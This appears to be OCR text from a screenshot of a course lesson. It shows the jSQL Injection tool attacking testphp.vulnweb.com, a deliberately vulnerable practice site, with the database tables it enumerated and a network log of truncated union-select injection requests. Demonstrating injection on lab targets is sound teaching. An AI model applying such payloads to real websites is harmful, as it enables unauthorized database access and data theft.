 Applications Places com-jsql-MainApplication Mon 09:59 1
jSQL Injection
http://testphp.vulnweb.com/artists.php?artist=-1
Database Admin page File Web s
acuart (8 tables)
artists (3 rows)
adesc
aname
artist_id
carts (0 row)
categ (4 rows)
featured (0 row)
guestbook (0 row)
pictures (7 rows)
products (3 rows)
users (1 row)
information_schema (28 tables)
MySQL Normal
Console Chunk Boolean Network
Method URL Size Type URL Response Source
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html Request URL
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
Udemy